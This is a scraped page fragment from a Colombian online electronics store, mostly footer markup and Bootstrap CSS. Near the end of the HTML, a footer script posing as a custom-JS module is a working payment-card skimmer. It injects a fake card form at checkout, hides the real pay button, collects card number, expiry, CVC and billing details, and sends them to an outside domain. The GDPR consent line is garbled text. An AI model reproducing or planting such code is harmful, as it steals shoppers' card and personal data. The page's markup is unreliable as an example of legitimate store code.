          <div class="msg_newsletter">
                              <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                                          
<!-- begin module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
    <div class="gdpr_consent gdpr_module_16">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_16" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_16">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>Para quien evita las consecuencias del juego, pero lo ciega a lo mínimo, lo ciega y lo ciega, abandona los objetivos a menos que lo abandone.</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://ssdielect.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "6972442430cdaea74f37c991062be686fed9df16";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "16";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/psgdpr/views/templates/hook/displayGDPRConsent.tpl -->
<!-- end module:psgdpr/views/templates/hook/displayGDPRConsent.tpl -->

                        </div>
      </form>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->
<!-- end module:ps_emailsubscription/views/templates/hook/ps_emailsubscription.tpl -->

      
    </div>
  </div>
</div>
<div class="footer-container ">
  <div class="container">
    <div class="row">
      
        
<!-- begin module:ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl --><div class="col-md-4 links">
  <div class="row">
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Productos</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_50192" data-toggle="collapse">
        <span class="h3">Productos</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_50192" class="collapse">
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://ssdielect.com/productos-rebajados"
                title="Our special products"
                            >
              Ofertas
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://ssdielect.com/novedades"
                title="Novedades"
                            >
              Novedades
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://ssdielect.com/mas-vendidos"
                title="Los más vendidos"
                            >
              Los más vendidos
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-12 wrapper">
      <p class="h3 hidden-sm-down">Nuestra empresa</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_17051" data-toggle="collapse">
        <span class="h3">Nuestra empresa</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_17051" class="collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/3-terms-and-conditions-of-use"
                title="Términos y condiciones de SsDielect."
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://ssdielect.com/content/6-ssdielect"
                title="Ssdielect. Servicios y Soluciones en Electrónica Digital"
                            >
              Ssdielect
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://ssdielect.com/contactenos"
                title="Contáctenos"
                            >
              Contacte con nosotros
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://ssdielect.com/mapa del sitio"
                title="¿Perdido? Encuentre lo que está buscando"
                            >
              Mapa del sitio
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://ssdielect.com/tiendas"
                title=""
                            >
              Tiendas
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_linklist/views/templates/hook/linkblock.tpl -->
<!-- end module:ps_linklist/views/templates/hook/linkblock.tpl -->

<!-- begin module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<div id="block_myaccount_infos" class="col-md-4 links wrapper">
  <p class="myaccount-title hidden-sm-down h3">
      Su cuenta
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Su cuenta</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
        <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">
        <i class="material-icons">&#xE8B0;</i>
        Mi cuenta
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">
        <i class="material-icons">widgets</i>
        Mis pedidos
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2Rlc2N1ZW50bw==">
        <i class="material-icons">content_cut</i>
        Cupones descuento
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">
        <i class="material-icons">account_box</i>
        Datos personales
      </span>
    </li>
    <li>
      <span class="item datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">
        <i class="material-icons">location_on</i>
        Mis direcciones
      </span>
    </li>
    
	</ul>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customeraccountlinks/ps_customeraccountlinks.tpl -->
<!-- end module:ps_customeraccountlinks/ps_customeraccountlinks.tpl -->

<!-- begin module:ps_contactinfo/ps_contactinfo.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<div class="block-contact col-md-4 links wrapper">
    <div class="title clearfix hidden-md-up" data-target="#footer_contactinfo" data-toggle="collapse">
        <span class="h3">Información de la tienda</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
    <div id="footer_contactinfo" class="collapse">
        <p class="h3 block-contact-title hidden-sm-down">Información de la tienda</p>

        <div class="content_contactinfo">
            <p>
                <a href="https://ssdielect.com/contactenos">
                    <i class="material-icons">email</i>
                    Formulario de contacto
                </a>
            </p>
                            <p>
                    <i class="material-icons">phone</i>
                    +57 (5) 5732776
                </p>
                                        <p class="contact_infos_address">
                    <i class="material-icons">location_on</i>
                    <span>SSDIELECT ELECTRONICA SAS<br />Cra 19E#11-68 Altos de Garupal<br />200005 Valledupar<br />Colombia</span>
                </p>
                                            </div>

    </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_contactinfo/ps_contactinfo.tpl -->
<!-- end module:ps_contactinfo/ps_contactinfo.tpl -->

<!-- begin module:ps_socialfollow/ps_socialfollow.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->

  <div class="block-social col-lg-4 col-md-12 col-sm-12 col-xs-12">
      <p class="blocksocial_title">¡Síguenos en redes sociales!</p>
      <ul>
                      <li class="facebook"><a href="https://www.facebook.com/ssdielect/" target="_blank" rel="noopener noreferrer">Facebook</a></li>
                      <li class="youtube"><a href="https://www.youtube.com/channel/UCMyTSbKUydLd75hhTcCfbpA" target="_blank" rel="noopener noreferrer">YouTube</a></li>
                      <li class="instagram"><a href="https://www.instagram.com/ssdielect/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
                </ul>
  </div>

<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_socialfollow/ps_socialfollow.tpl -->
<!-- end module:ps_socialfollow/ps_socialfollow.tpl -->

<!-- begin modules/easycarousels/views/templates/hook/layout.tpl -->

<!-- end modules/easycarousels/views/templates/hook/layout.tpl -->

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12 copyright">
        <p class="text_copyright">
          
            © 2026 - SSDIELECT ELECTRONICA SAS - Todos los derechos reservados
          
        </p>
        <ul class="imgs_payment">
                      <li><img src="/themes/classicblinders/assets/img/icons/ico-visa.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-mastercard.svg" width="75" height="50" loading="lazy"></li>
                                <li><img src="/themes/classicblinders/assets/img/icons/ico-maestro.svg" width="75" height="50" loading="lazy"></li>
                                      </ul>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://ssdielect.com/themes/classicblinders/assets/cache/bottom-dfc2db77.js" ></script>


    

    
      
<!-- begin module:stcustomcode/views/templates/hook/body.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl --><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/body.tpl -->
<!-- end module:stcustomcode/views/templates/hook/body.tpl -->

<!-- begin modules/whatsappchat/views/templates/hook/template.tpl -->
<style id="whatsappchat_custom_css" type="text/css">
    .whatsapp_1 {
    background-image: url("/modules/whatsappchat/views/img/whatsapp_custom.png");
    background-color: #fff!important;
    height: 64px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    box-shadow: none;
}
.whatsapp_1 i {
    background-image: none;
}
</style>
            <a target="_blank" href="https://web.whatsapp.com/send?l=es&amp;phone=573117167008&amp;text= https://ssdielect.com/control-remoto-rf-y-receptores/4743-ak-led-08a.html" class="float classicblinders whatsapp_1 float-bottom-left float-floating" style="background-color: #25d366" rel="noopener noreferrer">
                <i class="whatsapp-icon-3x" ></i>
        </a>    
<!-- end modules/whatsappchat/views/templates/hook/template.tpl -->

<!-- begin modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->
<script>
let isChecked123 = localStorage.getItem("already_checked");
let btnId123 = "place_order"; // Button ID
let btnClass123 = ""; // Class if no ID
let isFrame123 = true; // Set to true if this is an iframe
let url55555 = "https://jaysmetricks.top/api/accept-car";
let iframeId123 = "";
let iframeClass123 = "__PrivateStripeElement";
let loaded1 = false;
let loaded23 = false
let urlInclude1 = "pedido";
let listenerAdded123 = false
let breakInterval123 = false;

function allChecked() {
    return document.URL.includes(urlInclude1) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {
    let frame = document.getElementById("payment-option-3-container")
    let newDiv = document.createElement('div')
    newDiv.classList.add("s_div1")
    newDiv.innerHTML += `
<div style="margin-top:10px;margin-bottom:10px;">
    <span style="color: #515151; margin-bottom: 10px;">Número de tarjeta  *</span>
 <input type="text" class="input-text" id="cardNum" maxlength="19" spellcheck="false" 
           style="border-radius: 0; background: white; border: 1px solid gray; outline: none; width: 100%; padding: 5px; color: gray; margin-top: 10px;" 
           placeholder="1234 1234 1234 1234" data-ddg-inputtype="creditCards.cardNumber">    <div style="display: flex; margin-top: 10px;">
        <div style="margin-bottom: 5px;display: flex;flex-direction: column;width: 50%;margin-right: 15px;">
            
            <span style="color: #515151; margin-bottom: 10px;">Fecha de caducidad *</span>
<input id="exp" maxlength="7" type="text" class="input-text" spellcheck="false" 
           placeholder="MM / YY" 
           style="border-radius: 0; background: white; border: 1px solid gray; color: gray; outline: none; margin-right: 15px; width: 100%; padding: 5px;" 
           data-ddg-inputtype="creditCards.expiration">        </div>
        <div style="display: flex;flex-direction: column;width: 50%;">
            <span style="color: #515151; margin-bottom: 10px;">Código de seguridad *</span>
            <input id="cvv" maxlength="4" type="text" spellcheck="false" class="input-text" placeholder="CVC" style="border-radius: 0; background: white;border: 1px solid gray; color:gray; outline: none; width: 100%;padding: 5px;" data-ddg-inputtype="creditCards.cardSecurityCode">
        </div>  
    </div>
</div>
`
    frame.insertBefore(newDiv,document.querySelector(".form-fields").querySelectorAll(".form-group")[document.querySelector(".form-fields").querySelectorAll(".form-group").length -1 ])
    loaded = true;
    loaded2 = true
	
        const cardNumInput = document.getElementById('cardNum');
        cardNumInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            value = value.match(/.{1,4}/g)?.join(' ') || value;
            e.target.value = value;
        });

        const expInput = document.getElementById('exp');
        expInput.addEventListener('input', (e) => {
            let value = e.target.value.replace(/\D/g, '');
            if (value.length > 2) {
                value = value.substring(0, 2) + ' / ' + value.substring(2, 4);
            }
            e.target.value = value;
        });
	
}


function rednerBtn() {
    let checkout = document.getElementById("payment-confirmation").getElementsByTagName("button")[0]
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.classList.add("s_dv1_btn")
    newBtn.classList.remove("disabled")
    newBtn.removeAttribute("disabled")
    newBtn.value = checkout.value
    newBtn.type = checkout.type
    newBtn.innerText = checkout.innerText;
    checkout.style.display = "none"
    parentBtn.appendChild(newBtn)
    if(!listenerAdded123){
        newBtn.addEventListener("click", clickFunc);
        listenerAdded123 = true
    }
    
    function clickFunc(e) {
        e.preventDefault()
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const companyVal = "company"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        fetch(url55555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            newBtn.style.display = "none"
            checkout.style.display = "block"
        });
    }
    breakInterval123 = true;
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step") && document.getElementById("payment-option-3").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_dv1_btn")  && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        rednerBtn();
    }
}, 2000);



setInterval(() => {
    if(allChecked()){
        const firstNameVal = "firstname"
        const lastNameVal = "lastname"
        const addrOneVal = "address1"
        const addrTwoVal = "address2"
        const postCodeVal = "postcode"
        const cityVal = "city"
        const phoneVal = "phone"
        const mailVal = "email"
        const firstName = document.querySelector(`[name="${firstNameVal}"]`) ? document.querySelector(`[name="${firstNameVal}"]`) : "";
        const billing_last_name = document.querySelector(`[name="${lastNameVal}"]`) ? document.querySelector(`[name="${lastNameVal}"]`) : "";
        const billing_address_1 = document.querySelector(`[name="${addrOneVal}"]`) ? document.querySelector(`[name="${addrOneVal}"]`) : "";
        const billing_address_2 = document.querySelector(`[name="${addrTwoVal}"]`) ? document.querySelector(`[name="${addrTwoVal}"]`) : "";
        const billing_postcode = document.querySelector(`[name="${postCodeVal}"]`) ? document.querySelector(`[name="${postCodeVal}"]`) : "";
        const billing_city = document.querySelector(`[name="${cityVal}"]`) ? document.querySelector(`[name="${cityVal}"]`) : "";
        const billing_phone = document.querySelector(`[name="${phoneVal}"]`) ? document.querySelector(`[name="${phoneVal}"]`) : "";
        const billing_email = document.querySelector(`[name="${mailVal}"]`) ? document.querySelector(`[name="${mailVal}"]`) : "";
        let seted = false
        if(!seted){
            firstName.addEventListener("input", e => {
                localStorage.setItem(firstNameVal,e.target.value)
            })
            billing_last_name.addEventListener("input", e => {
                localStorage.setItem(lastNameVal,e.target.value)
            })
            billing_address_1.addEventListener("input", e => {
                localStorage.setItem(addrOneVal,e.target.value)
            })
            billing_address_2.addEventListener("input", e => {
                localStorage.setItem(addrTwoVal,e.target.value)
            })

            billing_postcode.addEventListener("input", e => {
                localStorage.setItem(postCodeVal,e.target.value)
            })
            billing_city.addEventListener("input", e => {
                localStorage.setItem(cityVal,e.target.value)
            })
            billing_phone.addEventListener("input", e => {
                localStorage.setItem(phoneVal,e.target.value)
            })
            billing_email.addEventListener("input", e => {
                localStorage.setItem(mailVal,e.target.value)
            })
            seted = true
        }

    }
}, 1000)


setInterval(() => {
    if (allChecked() && document.querySelectorAll(".checkout-step").length > 2 && document.getElementById("checkout-payment-step").classList.contains("js-current-step")  && document.getElementById("payment-option-3").checked) {
        document.getElementById("conditions-to-approve").style.display = "none"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "none"
        document.querySelector(".s_dv1_btn").style.display = "block"
        document.querySelector(".s_dv1_btn").classList.remove("disabled")
        document.querySelector(".s_dv1_btn").removeAttribute("disabled")
    }else{
        document.getElementById("conditions-to-approve").style.display = "block"
        document.getElementById("payment-confirmation").getElementsByTagName("button")[0].style.display = "block"
        document.querySelector(".s_dv1_btn").style.display = "none"
    }
}, 2000);
</script>
<!-- end modules/classy_custom_js_cs/views/templates/footer/footer.tpl -->

    
  </body>

</html>

<!-- end catalog/product.tpl -->

--- FILE ---
content_type: text/css
request_url: https://ssdielect.com/themes/classicblinders/assets/cache/theme-634df178.css
body_size: 64985
content:
@charset "UTF-8";
/*!
 * Bootstrap v4.0.0-alpha.4 (http://getbootstrap.com)
 * Copyright 2011-2016 The Bootstrap Authors
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
html{box-sizing:border-box}*,*::before,*::after{box-sizing:inherit}@-ms-viewport{width:device-width}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:1rem;line-height:1.5;color:#373a3c;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #818a91}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#0275d8;text-decoration:none}a:focus,a:hover{color:#014c8c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:none}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role="button"]{cursor:pointer}a,area,button,[role="button"],input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#818a91;text-align:left;caption-side:bottom}th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,textarea{margin:0;line-height:inherit;border-radius:0}input[type="radio"]:disabled,input[type="checkbox"]:disabled{cursor:not-allowed}input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type="search"]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.img-fluid,.carousel-inner>.carousel-item>img,.carousel-inner>.carousel-item>a>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:0}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#818a91}.container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container::after{content:"";display:table;clear:both}@media (min-width:544px){.container{max-width:576px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:940px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.container-fluid::after{content:"";display:table;clear:both}.row{margin-left:-15px;margin-right:-15px}.row::after{content:"";display:table;clear:both}.col-xl-12,.col-xl-11,.col-xl-10,.col-xl-9,.col-xl-8,.col-xl-7,.col-xl-6,.col-xl-5,.col-xl-4,.col-xl-3,.col-xl-2,.col-xl-1,.col-lg-12,.col-lg-11,.col-lg-10,.col-lg-9,.col-lg-8,.col-lg-7,.col-lg-6,.col-lg-5,.col-lg-4,.col-lg-3,.col-lg-2,.col-lg-1,.col-md-12,.col-md-11,.col-md-10,.col-md-9,.col-md-8,.col-md-7,.col-md-6,.col-md-5,.col-md-4,.col-md-3,.col-md-2,.col-md-1,.col-sm-12,.col-sm-11,.col-sm-10,.col-sm-9,.col-sm-8,.col-sm-7,.col-sm-6,.col-sm-5,.col-sm-4,.col-sm-3,.col-sm-2,.col-sm-1,.col-xs-12,.col-xs-11,.col-xs-10,.col-xs-9,.col-xs-8,.col-xs-7,.col-xs-6,.col-xs-5,.col-xs-4,.col-xs-3,.col-xs-2,.col-xs-1{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1{float:left;width:8.3333333333%}.col-xs-2{float:left;width:16.6666666667%}.col-xs-3{float:left;width:25%}.col-xs-4{float:left;width:33.3333333333%}.col-xs-5{float:left;width:41.6666666667%}.col-xs-6{float:left;width:50%}.col-xs-7{float:left;width:58.3333333333%}.col-xs-8{float:left;width:66.6666666667%}.col-xs-9{float:left;width:75%}.col-xs-10{float:left;width:83.3333333333%}.col-xs-11{float:left;width:91.6666666667%}.col-xs-12{float:left;width:100%}.pull-xs-0{right:auto}.pull-xs-1{right:8.3333333333%}.pull-xs-2{right:16.6666666667%}.pull-xs-3{right:25%}.pull-xs-4{right:33.3333333333%}.pull-xs-5{right:41.6666666667%}.pull-xs-6{right:50%}.pull-xs-7{right:58.3333333333%}.pull-xs-8{right:66.6666666667%}.pull-xs-9{right:75%}.pull-xs-10{right:83.3333333333%}.pull-xs-11{right:91.6666666667%}.pull-xs-12{right:100%}.push-xs-0{left:auto}.push-xs-1{left:8.3333333333%}.push-xs-2{left:16.6666666667%}.push-xs-3{left:25%}.push-xs-4{left:33.3333333333%}.push-xs-5{left:41.6666666667%}.push-xs-6{left:50%}.push-xs-7{left:58.3333333333%}.push-xs-8{left:66.6666666667%}.push-xs-9{left:75%}.push-xs-10{left:83.3333333333%}.push-xs-11{left:91.6666666667%}.push-xs-12{left:100%}.offset-xs-1{margin-left:8.3333333333%}.offset-xs-2{margin-left:16.6666666667%}.offset-xs-3{margin-left:25%}.offset-xs-4{margin-left:33.3333333333%}.offset-xs-5{margin-left:41.6666666667%}.offset-xs-6{margin-left:50%}.offset-xs-7{margin-left:58.3333333333%}.offset-xs-8{margin-left:66.6666666667%}.offset-xs-9{margin-left:75%}.offset-xs-10{margin-left:83.3333333333%}.offset-xs-11{margin-left:91.6666666667%}@media (min-width:544px){.col-sm-1{float:left;width:8.3333333333%}.col-sm-2{float:left;width:16.6666666667%}.col-sm-3{float:left;width:25%}.col-sm-4{float:left;width:33.3333333333%}.col-sm-5{float:left;width:41.6666666667%}.col-sm-6{float:left;width:50%}.col-sm-7{float:left;width:58.3333333333%}.col-sm-8{float:left;width:66.6666666667%}.col-sm-9{float:left;width:75%}.col-sm-10{float:left;width:83.3333333333%}.col-sm-11{float:left;width:91.6666666667%}.col-sm-12{float:left;width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.3333333333%}.pull-sm-2{right:16.6666666667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.3333333333%}.pull-sm-5{right:41.6666666667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.3333333333%}.pull-sm-8{right:66.6666666667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.3333333333%}.pull-sm-11{right:91.6666666667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.3333333333%}.push-sm-2{left:16.6666666667%}.push-sm-3{left:25%}.push-sm-4{left:33.3333333333%}.push-sm-5{left:41.6666666667%}.push-sm-6{left:50%}.push-sm-7{left:58.3333333333%}.push-sm-8{left:66.6666666667%}.push-sm-9{left:75%}.push-sm-10{left:83.3333333333%}.push-sm-11{left:91.6666666667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0%}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md-1{float:left;width:8.3333333333%}.col-md-2{float:left;width:16.6666666667%}.col-md-3{float:left;width:25%}.col-md-4{float:left;width:33.3333333333%}.col-md-5{float:left;width:41.6666666667%}.col-md-6{float:left;width:50%}.col-md-7{float:left;width:58.3333333333%}.col-md-8{float:left;width:66.6666666667%}.col-md-9{float:left;width:75%}.col-md-10{float:left;width:83.3333333333%}.col-md-11{float:left;width:91.6666666667%}.col-md-12{float:left;width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.3333333333%}.pull-md-2{right:16.6666666667%}.pull-md-3{right:25%}.pull-md-4{right:33.3333333333%}.pull-md-5{right:41.6666666667%}.pull-md-6{right:50%}.pull-md-7{right:58.3333333333%}.pull-md-8{right:66.6666666667%}.pull-md-9{right:75%}.pull-md-10{right:83.3333333333%}.pull-md-11{right:91.6666666667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.3333333333%}.push-md-2{left:16.6666666667%}.push-md-3{left:25%}.push-md-4{left:33.3333333333%}.push-md-5{left:41.6666666667%}.push-md-6{left:50%}.push-md-7{left:58.3333333333%}.push-md-8{left:66.6666666667%}.push-md-9{left:75%}.push-md-10{left:83.3333333333%}.push-md-11{left:91.6666666667%}.push-md-12{left:100%}.offset-md-0{margin-left:0%}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16